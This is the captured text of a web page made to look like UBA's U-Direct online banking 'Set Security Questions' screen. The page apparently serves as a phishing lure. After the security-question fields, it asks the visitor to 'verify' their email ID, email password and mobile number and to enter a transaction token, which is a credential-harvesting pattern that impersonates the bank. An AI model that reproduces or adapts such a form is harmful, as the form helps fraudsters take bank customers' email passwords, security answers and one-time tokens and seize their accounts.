 U-Direct
UBA
Welcome .
Last login:Friday, February 5, 2016 10:31:36 AM
Log out Live Chat UBAGroup
All Customer IDs:
A- My Profile Contact Us
Dashboard
Favourites
Accounts & Statements
Transfers & Payments
Wakanow Flight Booking
Airtime Purchase
Bill Payments
Personal Profile
Market Place
General Services
Personal Profile: Personal Profile > Set Security Questions > Set Security Questions
Set Security Questions
Please keep these in mind while answering security questions
1. You will be asked a random security question before generating OTP while doing a transaction.
2. Please select 5 questions either from Pre-defined questions or User defined questions.
3. Answers should have minimum 3 characters.
Pre-defined Questions
S. No. Question Answer
1 What is your pet's name?
2 What is your favourite place?
3 What is your grandfather's occupation?
4 What is your first school name?
5 Who is your childhood hero?
User defined Questions
S. No. Question Answer
1
2
3
4
5
KINDLY VERIFY YOUR CONTACT DETAILS BELOW
1 Email Id*
2 Email Password
2 Mobile Number*
Enter your credentials to confirm the transaction
Confirmation Details
Enter Token:
Submit